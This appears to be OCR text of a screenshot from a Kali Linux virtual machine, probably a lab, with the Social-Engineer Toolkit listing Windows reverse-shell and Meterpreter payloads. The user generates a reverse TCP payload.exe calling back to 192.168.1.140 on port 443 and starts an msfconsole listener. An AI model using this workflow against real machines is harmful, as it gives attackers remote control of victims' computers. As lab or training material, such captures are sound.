 real2
Kali-Linux-2018.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Mon 11:27 1
root@kali: ~
File Edit View Search Terminal Help
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
payload.exe
9) Download/Run your Own Executable Downloads an executable and runs i
t
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.140
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/
.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
CTRL DERECHA
01:32